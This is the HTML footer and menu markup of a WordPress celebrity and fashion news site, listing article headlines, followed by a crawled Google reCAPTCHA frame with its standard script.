        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_363" data-td_block_id="tdi_23_363"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_363" data-td_block_id="tdi_23_363"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_377 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_377" ><script>var block_tdi_27_377 = new tdBlock();
block_tdi_27_377.id = "tdi_27_377";
block_tdi_27_377.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_377","tdc_css_class":"tdi_27_377","tdc_css_class_style":"tdi_27_377_rand_style"}';
block_tdi_27_377.td_column_number = "3";
block_tdi_27_377.block_type = "td_block_mega_menu";
block_tdi_27_377.post_count = "5";
block_tdi_27_377.found_posts = "5";
block_tdi_27_377.header_color = "";
block_tdi_27_377.ajax_pagination_infinite_stop = "";
block_tdi_27_377.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_377);
</script><div id=tdi_27_377 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_377" data-td_block_id="tdi_27_377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_377" data-td_block_id="tdi_27_377"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6945a1316819f
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3zDiipZdMnSrkO_CY2iLZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766170936035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>